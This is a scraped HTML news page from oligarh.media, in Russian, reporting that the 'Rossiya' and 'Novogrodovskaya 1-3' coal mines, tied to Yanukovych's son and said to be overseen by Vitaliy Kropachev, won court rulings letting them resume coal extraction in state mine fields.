                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=19741" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=На угольный рынок страны возвращаются две шахты @OligarhUA&url=https://oligarh.media/?p=19741" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=19741" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D19741&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=На угольный рынок страны возвращаются две шахты https://oligarh.media/?p=19741" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=19741&text=На угольный рынок страны возвращаются две шахты" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: justify;"><em><strong>Ряды действующих участников угольного рынка готовятся пополнить сразу две шахты: «Россия» и «Новогродовская 1-3», которые на днях сняли последнее препятствие перед началом производственного промысла, пишет обозреватель <a href="https://oligarh.media">&#8220;ОЛИГАРХА&#8221;</a> Олег Кульбида в статье <a href="https://oligarh.media/2017/10/19/novye-hodki-kropacheva/">&#8220;Новые ходки Кропачева&#8221;</a></strong></em></p>
<p style="text-align: justify;">Обе компании придут на смену одноименным госпредприятиям. Таким образом, куратор «новичков» — угольный «смотрящий» Виталий Кропачев реанимирует бизнес-план Януковича-младшего, провалившийся после бегства его отца в Россию, отмечает автор материала.</p>
<p style="text-align: justify;">&#8220;Обе частные компании &#8211; ООО «Шахта «Россия» и ООО «Шахта «Новогродовская 1-3» &#8211; в 2012 году входили в орбиту старшего сына тогдашнего президента Виктора Януковича Александра, &#8211; напоминает Олег Кульбида. &#8211;  А незадолго до получения спецразрешений «Россия» и «Новогродовская 1-3» подписали с одноименными госшахтами соглашения об условиях пользование недрами, в рамках которых последние согласились выступить в роли меценатов, предоставив частным компаниям доступ к работе в их шахтных полях&#8221;.</p>
<p style="text-align: justify;">Однако после бегства  Януковича в Россию у них  оказался перекрыт основной канал сбыта продукции – государственная «Центрэнерго» переориентировалась на закупки угля у шахты «Краснолиманская». А еще немного позже на шахты «Россия» и «Новогродовская 1-3» пришли с внеплановой проверкой сотрудники вездесущей Госгеослужбы.</p>
<p style="text-align: justify;">«Было установлено, что с февраля 2014 г. лицензиаты прекратили проведение подготовительных горных выработок с целью подготовки угля. Также лицензиаты задерживают выполнение программы работ», — такие выводы содержатся в материалах, составленных по итогам проверки.</p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-624002280691b4ea35efbb" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p style="text-align: justify;">&#8220;Впоследствии они лягут в предписания, которыми Госгеослужба обязала структуры Януковича устранить выявленные нарушения. Но поскольку поставленная задача не была выполнена, в ноябре прошлого года на свет появилось решение об остановке действия спецразрешений, выданных обоим ООО&#8221;, &#8211; отмечает журналист.</p>
<p style="text-align: justify;">Но вскоре ситуация изменилась.</p>
<p style="text-align: justify;">&#8220;Осенью прошлого юристы частных шахт обратилась в суд с требованием обязать Государственную службу геологии и недр отменить предписания, &#8211; пишет Олег Кульбида. &#8211; А в феврале 2017 г. Окружной административный суд Киева своими постановлениями удовлетворил иски, а еще через месяц эти вердикты узаконил Киевский апелляционный админсуд&#8221;.</p>
<p style="text-align: justify;">И наконец, две недели назад, 4 октября, Высший административный суд согласился с выводами нижестоящих инстанций, поставив точку в процедуре возврата частных компаний к добыче угля в государственных полях.</p>
<p style="text-align: justify;">Подробнее читайте <a href="https://oligarh.media/2017/10/19/novye-hodki-kropacheva/">здесь</a>.</p>
<p style="text-align: justify;">Как сообщалось ранее, стало известно, <a class="post-url post-title" href="https://oligarh.media/2017/10/04/zachem-kropachevu-ooo-krasnolimanskoe/">зачем Кропачеву ООО «Краснолиманское»</a></p>
<div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=16">Павел Полтавченко</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2017/10/20/na-ugolnyj-rynok-strany-vozvrashhayutsya-dve-shahty/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/vitalij-kropachev/" rel="tag">Виталий Кропачев</a><a href="https://oligarh.media/tag/kropachev-dengi/" rel="tag">Кропачев деньги</a><a href="https://oligarh.media/tag/kropachev-ugol/" rel="tag">Кропачев уголь</a><a href="https://oligarh.media/tag/novogrodovskaya-1-3/" rel="tag">Новогродовская 1-3</a><a href="https://oligarh.media/tag/shahta-novogrodovskaya-1-3/" rel="tag">шахта Новогродовская 1-3</a><a href="https://oligarh.media/tag/shahta-rossiya/" rel="tag">шахта Россия</a><a href="https://oligarh.media/tag/shahty/" rel="tag">шахты</a><a href="https://oligarh.media/tag/ekonomika/" rel="tag">экономика</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=19741" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=На угольный рынок страны возвращаются две шахты @OligarhUA&url=https://oligarh.media/?p=19741" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=19741" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D19741&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=На угольный рынок страны возвращаются две шахты https://oligarh.media/?p=19741" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
